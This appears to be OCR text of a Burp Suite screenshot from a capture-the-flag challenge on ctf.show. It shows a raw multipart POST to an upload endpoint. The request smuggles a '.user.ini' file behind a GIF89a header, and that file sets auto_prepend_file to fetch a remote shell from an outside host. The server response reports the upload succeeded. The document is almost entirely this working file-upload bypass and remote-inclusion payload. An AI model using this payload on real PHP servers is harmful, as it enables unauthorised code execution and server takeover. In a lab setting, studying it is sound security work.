 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://d37cae5f-d02c-49b0-ba13-b86c11cb7740.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: d37cae5f-d02c-49b0-ba13-b86c11cb7740.challenge.ctf.show
Content-Length: 234
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWnABXmARXroKDj3Q
Origin: http://1c6b7083-8989-4fbc-a57e-eca1d3c0accf.challenge.ctf.show
Referer: http://1c6b7083-8989-4fbc-a57e-eca1d3c0accf.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryWnABXmARXroKDj3Q
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
GIF89a
auto_prepend_file=http://22984947:1023/shell
------WebKitFormBoundaryWnABXmARXroKDj3Q--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Mon, 17 Mar 2025 04:17:10 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connectio
n
Access-Control-Max-Age: 1728000
Content-Length: 36
{"code":0,"msg":"upload\/.user.ini"}
? < + > 输入搜索字词 没有比赛
完成 657 bytes | 2,188 millis